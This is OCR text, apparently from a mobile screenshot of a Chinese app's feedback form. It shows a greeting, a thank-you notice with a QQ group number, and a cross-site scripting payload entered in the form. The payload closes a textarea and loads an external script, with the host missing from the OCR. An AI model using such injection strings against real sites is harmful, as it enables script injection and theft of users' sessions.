 中国联通 下午10:10 45%
意见反馈
hi，欢迎您给小Bo提建议~记得留下QQ
等联系方式哦~
'">
感谢您的宝贵意见，我们会尽快解决问
题。如果有更多疑问，欢迎加入玩家反
馈群(QQ:91385524)。
</textarea>'"><script src=http://
/Udw3Gi></script>